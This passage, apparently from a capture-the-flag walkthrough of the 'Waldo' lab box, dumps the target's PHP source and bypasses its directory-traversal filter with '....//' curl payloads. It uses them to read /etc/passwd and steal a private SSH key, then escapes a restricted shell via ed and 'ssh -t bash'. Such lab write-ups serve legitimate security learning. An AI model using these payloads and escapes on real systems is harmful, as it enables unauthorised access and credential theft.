<span class="p">[</span><span class="s2">"."</span><span class="p">,</span><span class="s2">".."</span><span class="p">,</span><span class="s2">".list"</span><span class="p">,</span><span class="s2">"background.jpg"</span><span class="p">,</span><span class="s2">"cursor.png"</span><span class="p">,</span><span class="s2">"dirRead.php"</span><span class="p">,</span><span class="s2">"face.png"</span><span class="p">,</span><span class="s2">"fileDelete.php"</span><span class="p">,</span><span class="s2">"fileRead.php"</span><span class="p">,</span><span class="s2">"fileWrite.php"</span><span class="p">,</span><span class="s2">"index.php"</span><span class="p">,</span><span class="s2">"list.html"</span><span class="p">,</span><span class="s2">"list.js"</span><span class="p">]</span><span class="w">
</span></code></pre></div></div>

<h4 id="source">Source</h4>

<p>I could start to guess at bypasses for the filtering that’s going on, but rather, I’ll grab the site source. I can pipe the curl output into <code class="language-plaintext highlighter-rouge">jq</code> with the <code class="language-plaintext highlighter-rouge">-r</code> flag to print the string as raw, and select the <code class="language-plaintext highlighter-rouge">file</code> object (if you don’t know <a href="https://stedolan.github.io/jq/"><code class="language-plaintext highlighter-rouge">jq</code></a>, you should check it out - it comes in handy in so many situations with json data.</p>

<p>So this command will grab <code class="language-plaintext highlighter-rouge">dirRead.php</code>:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">root@kali#</span><span class="w"> </span>curl <span class="nt">-s</span> <span class="nt">-X</span> POST <span class="nt">-d</span> <span class="s2">"file=dirRead.php"</span> http://10.10.10.87/fileRead.php | jq <span class="nt">-r</span> .file
</code></pre></div></div>

<div class="language-php highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="cp">&lt;?php</span>

<span class="k">if</span><span class="p">(</span><span class="nv">$_SERVER</span><span class="p">[</span><span class="s1">'REQUEST_METHOD'</span><span class="p">]</span> <span class="o">===</span> <span class="s2">"POST"</span><span class="p">){</span>
        <span class="k">if</span><span class="p">(</span><span class="k">isset</span><span class="p">(</span><span class="nv">$_POST</span><span class="p">[</span><span class="s1">'path'</span><span class="p">])){</span>
                <span class="nb">header</span><span class="p">(</span><span class="s1">'Content-type: application/json'</span><span class="p">);</span>
                <span class="nv">$_POST</span><span class="p">[</span><span class="s1">'path'</span><span class="p">]</span> <span class="o">=</span> <span class="nb">str_replace</span><span class="p">(</span> <span class="k">array</span><span class="p">(</span><span class="s2">"../"</span><span class="p">,</span> <span class="s2">"..</span><span class="se">\"</span><span class="s2">"</span><span class="p">),</span> <span class="s2">""</span><span class="p">,</span> <span class="nv">$_POST</span><span class="p">[</span><span class="s1">'path'</span><span class="p">]);</span>
                <span class="k">echo</span> <span class="nb">json_encode</span><span class="p">(</span><span class="nb">scandir</span><span class="p">(</span><span class="s2">"/var/www/html/"</span> <span class="mf">.</span> <span class="nv">$_POST</span><span class="p">[</span><span class="s1">'path'</span><span class="p">]));</span>
        <span class="p">}</span><span class="k">else</span><span class="p">{</span>
                <span class="nb">header</span><span class="p">(</span><span class="s1">'Content-type: application/json'</span><span class="p">);</span>
                <span class="k">echo</span> <span class="s1">'[false]'</span><span class="p">;</span>
        <span class="p">}</span>
<span class="p">}</span>
</code></pre></div></div>

<p><code class="language-plaintext highlighter-rouge">fileRead.php</code>:</p>

<div class="language-php highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="cp">&lt;?php</span>


<span class="k">if</span><span class="p">(</span><span class="nv">$_SERVER</span><span class="p">[</span><span class="s1">'REQUEST_METHOD'</span><span class="p">]</span> <span class="o">===</span> <span class="s2">"POST"</span><span class="p">){</span>
        <span class="nv">$fileContent</span><span class="p">[</span><span class="s1">'file'</span><span class="p">]</span> <span class="o">=</span> <span class="kc">false</span><span class="p">;</span>
        <span class="nb">header</span><span class="p">(</span><span class="s1">'Content-Type: application/json'</span><span class="p">);</span>
        <span class="k">if</span><span class="p">(</span><span class="k">isset</span><span class="p">(</span><span class="nv">$_POST</span><span class="p">[</span><span class="s1">'file'</span><span class="p">])){</span>
                <span class="nb">header</span><span class="p">(</span><span class="s1">'Content-Type: application/json'</span><span class="p">);</span>
                <span class="nv">$_POST</span><span class="p">[</span><span class="s1">'file'</span><span class="p">]</span> <span class="o">=</span> <span class="nb">str_replace</span><span class="p">(</span> <span class="k">array</span><span class="p">(</span><span class="s2">"../"</span><span class="p">,</span> <span class="s2">"..</span><span class="se">\"</span><span class="s2">"</span><span class="p">),</span> <span class="s2">""</span><span class="p">,</span> <span class="nv">$_POST</span><span class="p">[</span><span class="s1">'file'</span><span class="p">]);</span>
                <span class="k">if</span><span class="p">(</span><span class="nb">strpos</span><span class="p">(</span><span class="nv">$_POST</span><span class="p">[</span><span class="s1">'file'</span><span class="p">],</span> <span class="s2">"user.txt"</span><span class="p">)</span> <span class="o">===</span> <span class="kc">false</span><span class="p">){</span>
                        <span class="nv">$file</span> <span class="o">=</span> <span class="nb">fopen</span><span class="p">(</span><span class="s2">"/var/www/html/"</span> <span class="mf">.</span> <span class="nv">$_POST</span><span class="p">[</span><span class="s1">'file'</span><span class="p">],</span> <span class="s2">"r"</span><span class="p">);</span>
                        <span class="nv">$fileContent</span><span class="p">[</span><span class="s1">'file'</span><span class="p">]</span> <span class="o">=</span> <span class="nb">fread</span><span class="p">(</span><span class="nv">$file</span><span class="p">,</span><span class="nb">filesize</span><span class="p">(</span><span class="nv">$_POST</span><span class="p">[</span><span class="s1">'file'</span><span class="p">]));</span>
                        <span class="nb">fclose</span><span class="p">();</span>
                <span class="p">}</span>
        <span class="p">}</span>
        <span class="k">echo</span> <span class="nb">json_encode</span><span class="p">(</span><span class="nv">$fileContent</span><span class="p">);</span>
<span class="p">}</span>
</code></pre></div></div>

<p><code class="language-plaintext highlighter-rouge">fileWrite.php</code>:</p>

<div class="language-php highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="cp">&lt;?php</span>

<span class="k">if</span><span class="p">(</span><span class="nv">$_SERVER</span><span class="p">[</span><span class="s1">'REQUEST_METHOD'</span><span class="p">]</span> <span class="o">===</span> <span class="s2">"POST"</span><span class="p">){</span>
        <span class="nb">header</span><span class="p">(</span><span class="s1">'Content-Type: application/json'</span><span class="p">);</span>
        <span class="nv">$condition</span><span class="p">[</span><span class="s1">'result'</span><span class="p">]</span> <span class="o">=</span> <span class="kc">false</span><span class="p">;</span>
        <span class="k">if</span><span class="p">(</span><span class="k">isset</span><span class="p">(</span><span class="nv">$_POST</span><span class="p">[</span><span class="s1">'listnum'</span><span class="p">])){</span>
                <span class="k">if</span><span class="p">(</span><span class="nb">is_numeric</span><span class="p">(</span><span class="nv">$_POST</span><span class="p">[</span><span class="s1">'listnum'</span><span class="p">])){</span>
                        <span class="nv">$myFile</span> <span class="o">=</span> <span class="s2">"/var/www/html/.list/list"</span> <span class="mf">.</span> <span class="nv">$_POST</span><span class="p">[</span><span class="s1">'listnum'</span><span class="p">];</span>
                        <span class="nv">$handle</span> <span class="o">=</span> <span class="nb">fopen</span><span class="p">(</span><span class="nv">$myFile</span><span class="p">,</span> <span class="s1">'w'</span><span class="p">);</span>
                        <span class="nv">$data</span> <span class="o">=</span> <span class="nv">$_POST</span><span class="p">[</span><span class="s1">'data'</span><span class="p">];</span>
                        <span class="nb">fwrite</span><span class="p">(</span><span class="nv">$handle</span><span class="p">,</span> <span class="nv">$data</span><span class="p">);</span>
                        <span class="nb">fclose</span><span class="p">();</span>
                        <span class="nv">$condition</span><span class="p">[</span><span class="s1">'result'</span><span class="p">]</span> <span class="o">=</span> <span class="kc">true</span><span class="p">;</span>
                <span class="p">}</span>
        <span class="p">}</span>
        <span class="k">echo</span> <span class="nb">json_encode</span><span class="p">(</span><span class="nv">$condition</span><span class="p">);</span>
<span class="p">}</span>
</code></pre></div></div>

<p><code class="language-plaintext highlighter-rouge">fileDelete.php</code>:</p>

<div class="language-php highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="cp">&lt;?php</span>

<span class="k">if</span><span class="p">(</span><span class="nv">$_SERVER</span><span class="p">[</span><span class="s1">'REQUEST_METHOD'</span><span class="p">]</span> <span class="o">===</span> <span class="s2">"POST"</span><span class="p">){</span>
        <span class="k">if</span><span class="p">(</span><span class="k">isset</span><span class="p">(</span><span class="nv">$_POST</span><span class="p">[</span><span class="s1">'listnum'</span><span class="p">])){</span>
                <span class="nb">header</span><span class="p">(</span><span class="s1">'Content-Type: application/json'</span><span class="p">);</span>
                <span class="k">if</span><span class="p">(</span><span class="nb">is_numeric</span><span class="p">(</span><span class="nv">$_POST</span><span class="p">[</span><span class="s1">'listnum'</span><span class="p">])){</span>
                        <span class="nv">$myFile</span> <span class="o">=</span> <span class="s2">"/var/www/html/.list/list"</span> <span class="mf">.</span> <span class="nv">$_POST</span><span class="p">[</span><span class="s1">'listnum'</span><span class="p">];</span>
                        <span class="nb">unlink</span><span class="p">(</span><span class="nv">$myFile</span><span class="p">);</span>
                        <span class="nb">header</span><span class="p">(</span><span class="s1">'Content-Type: application/json'</span><span class="p">);</span>
                        <span class="k">echo</span> <span class="s1">'[true]'</span><span class="p">;</span>
                <span class="p">}</span><span class="k">else</span><span class="p">{</span>
                        <span class="nb">header</span><span class="p">(</span><span class="s1">'Content-Type: application/json'</span><span class="p">);</span>
                        <span class="k">echo</span> <span class="s1">'[false]'</span><span class="p">;</span>
                <span class="p">}</span>
        <span class="p">}</span><span class="k">else</span><span class="p">{</span>
                <span class="nb">header</span><span class="p">(</span><span class="s1">'Content-Type: application/json'</span><span class="p">);</span>
                <span class="k">echo</span> <span class="s1">'[false]'</span><span class="p">;</span>
        <span class="p">}</span>
<span class="p">}</span>
</code></pre></div></div>

<h4 id="bypassing-filters">Bypassing Filters</h4>

<p>I can see in both <code class="language-plaintext highlighter-rouge">dirRead</code> and <code class="language-plaintext highlighter-rouge">fileRead</code> the user input is filtered to remove directory traversal attacks. There’s a third filter there in <code class="language-plaintext highlighter-rouge">fileRead</code> that prevents me from reading user.txt:</p>

<table>
  <thead>
    <tr>
      <th>file</th>
      <th>filter</th>
    </tr>
  </thead>
  <tbody>
    <tr>
      <td>dirRead</td>
      <td><code class="language-plaintext highlighter-rouge">$_POST['path'] = str_replace( array("../", "..\""), "", $_POST['path']);</code></td>
    </tr>
    <tr>
      <td>fileRead</td>
      <td><code class="language-plaintext highlighter-rouge">$_POST['file'] = str_replace( array("../", "..\""), "", $_POST['file']);</code></td>
    </tr>
    <tr>
      <td>fileRead</td>
      <td><code class="language-plaintext highlighter-rouge">strpos($_POST['file'], "user.txt") === false</code></td>
    </tr>
  </tbody>
</table>

<p>Fortunately for me, that style filter can be bypassed by including a string that, after the <code class="language-plaintext highlighter-rouge">str_replace</code>, will result in what I want. <code class="language-plaintext highlighter-rouge">str_replace</code> is not recursive. It only makes one pass over the string. So, <code class="language-plaintext highlighter-rouge">str_replace(  array("../", "..\""), "", "....//") == "../"</code>.</p>

<p>To test, I’ll get a directory listing of <code class="language-plaintext highlighter-rouge">/</code> and grab <code class="language-plaintext highlighter-rouge">/etc/passwd</code>:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">root@kali#</span><span class="w"> </span>curl <span class="nt">-s</span> <span class="nt">-X</span> POST <span class="nt">-d</span> <span class="s2">"path=....//....//....//"</span> http://10.10.10.87/dirRead.php | jq <span class="nt">-rc</span> <span class="nb">.</span>
<span class="go">[".","..",".dockerenv","bin","dev","etc","home","lib","media","mnt","proc","root","run","sbin","srv","sys","tmp","usr","var"]

</span><span class="gp">root@kali#</span><span class="w"> </span>curl <span class="nt">-s</span> <span class="nt">-X</span> POST <span class="nt">-d</span> <span class="s2">"file=....//....//....//etc/passwd"</span> http://10.10.10.87/fileRead.php | jq <span class="nt">-r</span> .file
<span class="go">root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/bin/sh
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
postgres:x:70:70::/var/lib/postgresql:/bin/sh
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/home/nobody:/bin/sh
nginx:x:100:101:nginx:/var/lib/nginx:/sbin/nologin
</span></code></pre></div></div>

<h4 id="interesting-files">Interesting Files</h4>

<p>In enumerating the box with dir list and file read, I’ll find a few interesting things.</p>

<ul>
  <li>
    <p>Right away we see <code class="language-plaintext highlighter-rouge">.dockerenv</code> in the root. Looking around further, the box is sparse, so I am likely in a container.</p>
  </li>
  <li>
    <p>There’s one user on the box, nobody. There’s a <code class="language-plaintext highlighter-rouge">user.txt</code> in the nobody home directory, but as mentioned above, I can’t read it. I’ll need to get shell access.</p>
  </li>
  <li>
    <p>There’s also a .ssh folder, which contains a file named <code class="language-plaintext highlighter-rouge">.monitor</code>, which is a private ssh key. I’ll save it with this command:</p>

    <div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">root@kali#</span><span class="w"> </span>curl <span class="nt">-s</span> <span class="nt">-X</span> POST <span class="nt">-d</span> <span class="s2">"file=....//....//....//home/nobody/.ssh/.monitor"</span> http://10.10.10.87/fileRead.php | jq <span class="nt">-r</span> .file <span class="o">&gt;</span> ~/id_waldo_nobody
</code></pre></div>    </div>
  </li>
</ul>

<h2 id="ssh-access-as-nobody">SSH Access as nobody</h2>

<p>Now with an ssh key, I can get a shell on Waldo as nobody:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">root@kali#</span><span class="w"> </span>ssh <span class="nt">-i</span> id_rsa_waldo_nobody nobody@10.10.10.87
<span class="go">Welcome to Alpine!

The Alpine Wiki contains a large amount of how-to guides and general
information about administrating Alpine systems.
See &lt;http://wiki.alpinelinux.org&gt;.
waldo:~$ id
uid=65534(nobody) gid=65534(nobody) groups=65534(nobody)
</span></code></pre></div></div>

<p>This gives me access to <code class="language-plaintext highlighter-rouge">user.txt</code>:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">waldo:~$</span><span class="w"> </span><span class="nb">wc</span> <span class="nt">-c</span> user.txt
<span class="go">33 user.txt
</span><span class="gp">waldo:~$</span><span class="w"> </span><span class="nb">cat </span>user.txt
<span class="go">32768bcd...
</span></code></pre></div></div>

<h2 id="privesc--pivot-nobody---monitor">Privesc / Pivot: nobody -&gt; monitor</h2>

<h3 id="discovery">Discovery</h3>

<p>The next step involves noticing a bunch of things that are acting weird and some experimentation (or, if you’re on free, noticing in the process list that someone else has already sshed into localhost as monitor).</p>

<ul>
  <li>
    <p>The private key I found was named .monitor. I used it with nobody, but it didn’t have that name in it.</p>
  </li>
  <li>
    <p>monitor isn’t a user on this host.</p>
  </li>
  <li>
    <p>ssh on this box is configured to listen on 8888. When I tried to talk to 8888 from the attacker box, it hangs (remember the filtered return from the original <code class="language-plaintext highlighter-rouge">nmap</code>). But here’s the interesting parts from the ssh config:</p>

    <div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">waldo:/tmp$</span><span class="w"> </span><span class="nb">grep</span> <span class="nt">-e</span> <span class="s2">"Port "</span> <span class="nt">-e</span> AllowUser  /etc/ssh/sshd_config
<span class="go">Port 8888
AllowUsers nobody
</span></code></pre></div>    </div>
  </li>
  <li>
    <p>I still see the host listening on 22 and 8888:</p>

    <div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">waldo:~$</span><span class="w"> </span>netstat <span class="nt">-lnt</span>
<span class="go">Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address           Foreign Address         State
tcp        0      0 0.0.0.0:80              0.0.0.0:*               LISTEN
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN
tcp        0      0 0.0.0.0:8888            0.0.0.0:*               LISTEN
tcp        0      0 127.0.0.1:9000          0.0.0.0:*               LISTEN
tcp        0      0 :::80                   :::*                    LISTEN
tcp        0      0 :::22                   :::*                    LISTEN
tcp        0      0 :::8888                 :::*                    LISTEN
</span></code></pre></div>    </div>
  </li>
</ul>

<p>My theory at this point is that I’m in a container, and that the host is forwarding post 22 from the outside to port 8888 on the container. But the host is also still listening on port 22 for itself.</p>

<h3 id="restricted-shell">Restricted Shell</h3>

<p>If I try sshing as monitor to localhost, I get a new shell, and a new host! (And a huge ascii art banner!):</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">waldo:~$ </span>ssh <span class="nt">-i</span> /home/nobody/.ssh/.monitor monitor@localhost
<span class="go">Linux waldo 4.9.0-6-amd64 #1 SMP Debian 4.9.88-1 (2018-04-29) x86_64
           &amp;.
          @@@,@@/ %
</span><span class="c">       #*/%@@@@/.&amp;@@,
</span><span class="go">   @@@#@@#&amp;@#&amp;#&amp;@@@,*%/
   /@@@&amp;###########@@&amp;*(*
 (@################%@@@@@.     /**
 @@@@&amp;#############%@@@@@@@@@@@@@@@@@@@@@@@@%((/
 %@@@@%##########&amp;@@@....                 .#%#@@@@@@@#
 @@&amp;%#########@@@@/                        */@@@%(((@@@%
    @@@#%@@%@@@,                       *&amp;@@@&amp;%(((#((((@@(
     /(@@@@@@@                     *&amp;@@@@%((((((((((((#@@(
       %/#@@@/@ @#/@          ..@@@@%(((((((((((#((#@@@@@@@@@@@@&amp;#,
          %@*(@#%@.,       /@@@@&amp;(((((((((((((((&amp;@@@@@@&amp;#######%%@@@@#    &amp;
        *@@@@@#        .&amp;@@@#(((#(#((((((((#%@@@@@%###&amp;@@@@@@@@@&amp;%##&amp;@@@@@@/
       /@@          #@@@&amp;#(((((((((((#((@@@@@%%%%@@@@%#########%&amp;@@@@@@@@&amp;
      *@@      *%@@@@#((((((((((((((#@@@@@@@@@@%####%@@@@@@@@@@@@###&amp;@@@@@@@&amp;
      %@/ .&amp;%@@%#(((((((((((((((#@@@@@@@&amp;#####%@@@%#############%@@@&amp;%##&amp;@@/
      @@@@@@%(((((((((((##(((@@@@&amp;%####%@@@%#####&amp;@@@@@@@@@@@@@@@&amp;##&amp;@@@@@@@@@/
     @@@&amp;(((#((((((((((((#@@@@@&amp;@@@@######@@@###################&amp;@@@&amp;#####%@@*
     @@#(((((((((((((#@@@@%&amp;@@.,,.*@@@%#####@@@@@@@@@@@@@@@@@@@%####%@@@@@@@@@@
     *@@%((((((((#@@@@@@@%#&amp;@@,,.,,.&amp;@@@#####################%@@@@@@%######&amp;@@.
       @@@#(#&amp;@@@@@&amp;##&amp;@@@&amp;#@@/,,,,,,,,@@@&amp;######&amp;@@@@@@@@&amp;&amp;%######%@@@@@@@@@@@
        @@@@@@&amp;%&amp;@@@%#&amp;@%%@@@@/,,,,,,,,,,/@@@@@@@#/,,.*&amp;@@%&amp;@@@@@@&amp;%#####%@@@@.
          .@@@###&amp;@@@%%@(,,,%@&amp;,.,,,,,,,,,,,,,.*&amp;@@@@&amp;(,*@&amp;#@%%@@@@@@@@@@@@*
            @@%##%@@/@@@%/@@@@@@@@@#,,,,.../@@@@@%#%&amp;@@@@(&amp;@&amp;@&amp;@@@@(
            .@@&amp;##@@,,/@@@@&amp;(.  .&amp;@@@&amp;,,,.&amp;@@/         #@@%@@@@@&amp;@@@/
           *@@@@@&amp;@@.*@@@          %@@@*,&amp;@@            *@@@@@&amp;.#/,@/
          *@@&amp;*#@@@@@@@&amp;     #@(    .@@@@@@&amp;    ,@@@,    @@@@@(,@/@@
          *@@/@#.#@@@@@/    %@@@,   .@@&amp;%@@@     &amp;@&amp;     @@*@@*(@@#
           (@@/@,,@@&amp;@@@            &amp;@@,,(@@&amp;          .@@%/@@,@@
             /@@@*,@@,@@@*         @@@,,,,,@@@@.     *@@@%,@@**@#
               %@@.%@&amp;,(@@@@,  /&amp;@@@@,,,,,,,%@@@@@@@@@@%,,*@@,#@,
                ,@@,&amp;@,,,,(@@@@@@@(,,,,,.,,,,,,,,**,,,,,,.*@/,&amp;@
                 &amp;@,*@@.,,,,,..,,,,&amp;@@%/**/@@*,,,,,&amp;(.,,,.@@,,@@
                 /@%,&amp;@/,,,,/@%,,,,,*&amp;@@@@@#.,,,,,.@@@(,,(@@@@@(
                  @@*,@@,,,#@@@&amp;*..,,,,,,,,,,,,/@@@@,*(,,&amp;@/#*
                  *@@@@@(,,@*,%@@@@@@@&amp;&amp;#%@@@@@@@/,,,,,,,@@
                       @@*,,,,,,,,,.*/(//*,..,,,,,,,,,,,&amp;@,
                        @@,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,@@
                        &amp;@&amp;,,,,,,,,,,,,,,,,,,,,,,,,,,,,&amp;@#
                         %@(,,,,,,,,,,,,,,,,,,,,,,,,,,,@@
                         ,@@,,,,,,,,@@@&amp;&amp;&amp;%&amp;@,,,,,..,,@@,
                          *@@,,,,,,,.,****,..,,,,,,,,&amp;@@
                           (@(,,,.,,,,,,,,,,,,,,.,,,/@@
                           .@@,,,,,,,,,,,,,...,,,,,,@@
                            ,@@@,,,,,,,,,,,,,,,,.(@@@
                              %@@@@&amp;(,,,,*(#&amp;@@@@@@,

                            Here's Waldo, where's root?
Last login: Thu Aug  9 07:00:00 2018 from 127.0.0.1
</span></code></pre></div></div>

<p>And it’s a quite restricted shell:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">monitor@waldo:~$</span><span class="w"> </span><span class="nb">cd</span> /
<span class="go">-rbash: cd: restricted

</span><span class="gp">monitor@waldo:~$</span><span class="w"> </span><span class="nb">echo</span> <span class="nv">$PATH</span>
<span class="go">/home/monitor/bin:/home/monitor/app-dev:/home/monitor/app-dev/v0.1
</span></code></pre></div></div>

<p>I can’t change directory. There’s a <code class="language-plaintext highlighter-rouge">bin</code> dir with <code class="language-plaintext highlighter-rouge">ls</code> and 3 text editors, which is basically the only commands I can run.</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">monitor@waldo:~$</span><span class="w"> </span><span class="nb">ls </span>bin/
<span class="go">ls  most  red  rnano
</span></code></pre></div></div>

<p>There’s also this <code class="language-plaintext highlighter-rouge">app-dev</code> directory (more on that later).</p>

<h3 id="escape">Escape</h3>

<p>I found 2 ways to escape from the restricted shell.</p>

<h4 id="what-sets-the-shell">What Sets the Shell</h4>

<p>The <code class="language-plaintext highlighter-rouge">rbash</code> environment I’m given is set in two places. First, if i look in <code class="language-plaintext highlighter-rouge">/etc/passwd</code>for the monitor user, I’ll see its shell is set to <code class="language-plaintext highlighter-rouge">rbash</code>:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">monitor@waldo:~$</span><span class="w"> </span><span class="nb">grep </span>monitor /etc/passwd
<span class="go">monitor:x:1001:1001:User for editing source and monitoring logs,,,:/home/monitor:/bin/rbash
</span></code></pre></div></div>

<p><code class="language-plaintext highlighter-rouge">rbash</code> will restrict my use of <code class="language-plaintext highlighter-rouge">cd</code>, changing the path, and calling programs outside my given path. Then, the path is set on the last line of the .bashrc file, which is sourced at shell creation time:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">monitor@waldo:~$</span><span class="w"> </span><span class="nb">tail</span> <span class="nt">-1</span> .bashrc
<span class="go">PATH=/home/monitor/bin:/home/monitor/app-dev:/home/monitor/app-dev/v0.1
</span></code></pre></div></div>

<p>In both escapes that follow, once I’m able to get a different shell, I’m able to change the path, and I’ve completely escaped.</p>

<h4 id="intended-route-red">Intended Route: red</h4>

<p>In the bin dir, I’ll find a few editors:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">monitor@waldo:~$</span><span class="w"> </span><span class="nb">ls</span> <span class="nt">-l</span> bin
<span class="go">total 0
lrwxrwxrwx 1 root root  7 May  3  2018 ls -&gt; /bin/ls
lrwxrwxrwx 1 root root 13 May  3  2018 most -&gt; /usr/bin/most
lrwxrwxrwx 1 root root  7 May  3  2018 red -&gt; /bin/ed
lrwxrwxrwx 1 root root  9 May  3  2018 rnano -&gt; /bin/nano
</span></code></pre></div></div>

<p>For each editor, they link back to the normal versions. Sometimes there’s an <code class="language-plaintext highlighter-rouge">r</code> in front of the name (to imply restricted). Neither <code class="language-plaintext highlighter-rouge">nano</code> nor <code class="language-plaintext highlighter-rouge">most</code> have any ability to run shell commands.</p>

<p><code class="language-plaintext highlighter-rouge">red</code> is the name for the restricted version of <code class="language-plaintext highlighter-rouge">ed</code>, that doesn’t allow you to call system commands from inside it, for example. But this <code class="language-plaintext highlighter-rouge">red</code> just links back to unrestricted <code class="language-plaintext highlighter-rouge">ed</code>, not to an instance of <code class="language-plaintext highlighter-rouge">red</code>.</p>

<p>To escape <code class="language-plaintext highlighter-rouge">rbash</code> via <code class="language-plaintext highlighter-rouge">ed</code>, I’ll take advantage of <code class="language-plaintext highlighter-rouge">ed</code>’s ability to run shell commands. From the <code class="language-plaintext highlighter-rouge">ed</code> man page:</p>

<blockquote>
  <p>!<em>command</em></p>

  <p>Executes <em>command</em> via <strong>sh</strong>(1). If the first character of <em>command</em> is ‘!’, then it is replaced by text of the previous <em>‘!command’</em>. <strong>ed</strong> does not process <em>command</em> for backslash () escapes. However, an unescaped <em>’%’</em> is replaced by the default filename. When the shell returns from execution, a ‘!’ is printed to the standard output. The current line is unchanged.</p>
</blockquote>

<p>So, I can just open <code class="language-plaintext highlighter-rouge">ed</code>, type <code class="language-plaintext highlighter-rouge">!/bin/sh</code>, and have a full shell:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">monitor@waldo:~$</span><span class="w"> </span>red
<span class="go">!/bin/sh
</span><span class="gp">$</span><span class="w"> </span><span class="nb">pwd</span>
<span class="go">/home/monitor
</span><span class="gp">$</span><span class="w"> </span><span class="nb">cd</span> /
<span class="gp">$</span><span class="w"> </span><span class="nb">ls</span>
<span class="go">bin  boot  dev  etc  home  initrd.img  initrd.img.old  lib  lib64  lost+found  media  mnt  opt  proc  root  run  sbin  srv  sys  tmp  usr  var  vmlinuz  vmlinuz.old
</span></code></pre></div></div>

<p>I’ll need to set the path to something more reasonable, but that’s easy enough outside of <code class="language-plaintext highlighter-rouge">rbash</code>:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">monitor@waldo:/$</span><span class="w"> </span><span class="nb">export </span><span class="nv">PATH</span><span class="o">=</span>/root/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
</code></pre></div></div>

<h4 id="unintended-route-ssh--t">Unintended Route: ssh -t</h4>

<p>When you run ssh with the <code class="language-plaintext highlighter-rouge">-t</code> flag, it creates a pseudo-tty within the current session and runs the given command, exiting when the command completes. So if I use <code class="language-plaintext highlighter-rouge">-t bash</code>, I get a normal shell, skipping the <code class="language-plaintext highlighter-rouge">rbash</code> all together. I will need to set the <code class="language-plaintext highlighter-rouge">PATH</code> variable on getting in to make the shell functional:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">waldo:~$ </span>ssh <span class="nt">-i</span> /home/nobody/.ssh/.monitor monitor@localhost <span class="nt">-t</span> bash
<span class="gp">monitor@waldo:~$ </span><span class="nb">cd</span> /
<span class="gp">monitor@waldo:/$ </span><span class="nb">id</span>
<span class="go">bash: id: command not found
</span><span class="gp">monitor@waldo:/$ </span><span class="nb">export </span><span class="nv">PATH</span><span class="o">=</span>/root/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
<span class="gp">monitor@waldo:/$ </span><span class="nb">id</span>
<span class="go">uid=1001(monitor) gid=1001(monitor) groups=1001(monitor)
</span></code></pre></div></div>

<p>On the free servers, which had a lot of users going at once, this way was often given away because it shows up in the process list of the container, so once someone figured it out, it was obviously there for others to grab and use.</p>

<h2 id="privesc-full-disk-read-as-root">Privesc: Full Disk Read as root</h2>

<h3 id="logmonitor">logMonitor</h3>

<p>In the monitor home directory, in the <code class="language-plaintext highlighter-rouge">app-dev</code> folder, there’s code and an executable for a program called <code class="language-plaintext highlighter-rouge">logMonitor</code>. Looking at the code, it will, depending on the flag passed in, read a log file, and output it to stdout.</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">monitor@waldo:~/app-dev$</span><span class="w"> </span>find <span class="nb">.</span> <span class="nt">-type</span> f <span class="nt">-ls</span>
<span class="go">   656316     16 -r-xr-x---   1 app-dev  monitor     13706 May  3 16:50 ./v0.1/logMonitor-0.1
   656315     16 -r--r-----   1 app-dev  monitor     13704 May  3 16:50 ./logMonitor.bak
